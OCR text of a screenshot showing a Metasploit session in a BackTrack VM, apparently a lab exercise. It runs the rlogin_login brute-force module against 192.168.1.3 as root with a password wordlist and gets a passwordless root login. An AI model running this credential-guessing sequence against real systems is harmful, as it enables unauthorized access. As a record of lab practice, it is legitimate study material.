 RyS-Backtrack [Corriendo] - Oracle VM VirtualBox
root : .ruby.bin
File Edit View Bookmarks Settings Help
msf auxiliary(mysql_login) > use auxiliary/scanner/rservices/rlogin_login
msf auxiliary(rlogin_login) > show options
Module options (auxiliary/scanner/rservices/rlogin_login):
Name Current Setting Required Description
---- --------------- -------- -----------
BLANK_PASSWORDS true no Try blank passwords for all users
BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5
FROMUSER no The username to login from
FROMUSER_FILE /opt/metasploit/msf3/data/wordlists/rservices_from_users.txt no File containing from usernames, one per line
PASSWORD no A specific password to authenticate with
PASS_FILE no File containing passwords, one per line
RHOSTS yes The target address range or CIDR identifier
RPORT 513 yes The target port
SPEED 9600 yes The terminal speed desired
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host
TERM vt100 yes The terminal type desired
THREADS 1 yes The number of concurrent threads
USERNAME no A specific username to authenticate as
USERPASS_FILE no File containing users and passwords separated by space, one pair per line
USER_AS_PASS true no Try the username as the password for all users
USER_FILE no File containing usernames, one per line
VERBOSE true yes Whether to print output for all attempts
<< back | track 5
msf auxiliary(rlogin_login) > set RHOSTS 192.168.1.3
RHOSTS => 192.168.1.3
msf auxiliary(rlogin_login) > set USERNAME root
USERNAME => root
msf auxiliary(rlogin_login) > set PASS_FILE /pentest/passwords/
PASS_FILE => /pentest/passwords/
msf auxiliary(rlogin_login) > set PASS_FILE /pentest/passwords/john/password.lst
PASS_FILE => /pentest/passwords/john/password.lst
msf auxiliary(rlogin_login) > exploit
[*] 192.168.1.3:513 - Starting rlogin sweep
[*] 192.168.1.3:513 rlogin - Attempting: 'root':"" from 'root'
[+] 192.168.1.3:513, rlogin 'root' from 'root' with no password.
root : .ruby.bin
Damn Vulnerable W
root : .ruby.bin
09:21 pm
ES
21:21
28/04/2015